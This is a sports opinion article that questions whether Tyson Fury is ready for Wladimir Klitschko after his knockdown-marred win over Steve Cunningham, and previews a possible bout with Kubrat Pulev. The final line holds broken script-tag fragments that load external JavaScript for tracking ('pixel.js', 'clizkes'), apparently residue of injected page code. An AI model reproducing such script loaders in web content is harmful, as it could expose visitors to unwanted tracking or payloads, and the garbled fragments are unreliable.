 The reviews and fan reactions to Tyson Fury's 7th-round stoppage win over Steve Cunningham have been coming in thick and fast, and the general consensus seems to be that Fury's winning performance was, A: exciting. B: flawed. C:  full of somewhat dirty tactics and, D: revealing.
The critics are plenty, and these particular experts feel Fury, who was put down heavily by such a smaller guy in that 2nd-round, has both a suspect chin and a sloppy, improvement-needing defensive game. It's tough to put up much of an argument with such thinking, and those who feel last night's performance by the Manchester giant proves Fury is not yet ready for the mighty Wladimir Klitschko look to be correct. Yes, Fury has a big heart and he proved he has the ability to close the show in style, but how would he have coped had he been belted by "Dr. Steel Hammer's" lethal right hand instead of a former cruiserweight's?
It looks like the unbeaten Bulgarian Kubrat Pulev will be next for Fury, in a final eliminator for the IBF belt currently the property of the younger Klitschko brother (Tyson's uncle and trainer, Peter has Tweeted that Mick, meaning of course Mick Hennessy, will "get on it on Monday") and this fight could well prove a tough assignment for the 24-year-old. Pulev is as solid as they come – in terms of both physicality and pedigree; Pulev's amateur achievements being particularly impressive – and right now, many see this fight (tentatively set for July) as a genuine 50-50 affair.
Pulev is no huge banger, but he has genuine durability (it's hard to imagine the 31-year-old from Sofia going down as a result of Cunningham's punch) and he is strong as a bull. Having all but romped to a 17-0(9) pro ledger in just over three years, "The Cobra" has picked up useful wins over the likes of Matt Skelton, Travis Walker, Alexander Dimitrenko and, last time out, Alexander Ustinov. Without a doubt the toughest test yet for Fury (and the reverse could also be argued, with Pulev never having faced anyone quite like Fury), Pulev has many experts thinking he will be the one to derail the Tyson express. Indeed, it's no easy task finding fault with the self belief Fury and his team have if they indeed take this risky fight.
The would-be July rumble will carry with it that final eliminator tag, so of course it would/will be a gamble worth taking, but is Fury, 21-0(15) perhaps being moved a little too fast? At age 24, Fury is a veritable baby in today's heavyweight terms, and once he beats Pulev (if he indeed does so) he will be unable and unwilling to go backwards. But would a fight with Klitschko ruin Fury at this point in his career? Fury and his performance against Cunningham may well have been affected by the lack of his uncle's presence due to visa issues, and maybe the battling traveller tried too hard to impress in his U.S debut. But all the same, some serious improvement needs to be made if Fury is to stand a realistic chance against Wladimir; a man who has over 60 pro fights and a half century of KO's to his name. Again, imagine if Tyson's leaky defence allowed Wladimir's tree trunk of a right hand to detonate on his chin!?     
Fury is all game, as he again showed last night, and he is genuinely willing to fight the very best. That attitude is always commendable; even more so in today's boxing world. But rushing into things, and fights, can be dangerous. And career ruining. Maybe, just maybe, Fury should look elsewhere for his next foe – maybe towards another decent, yet not too dangerous American name – and forget about final eliminators and the Klitschkos for the time being? Fury, if he found the time to read this article (unlikely) would no doubt spit at such a suggestion, and Tyson has made good progress in his career so would not wish to slow the boat down at this stage. 
But with as many as ten years ahead of him in boxing, slowing things down a touch could be just the ticket.
pic by Andy Gray – boxingportraits
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>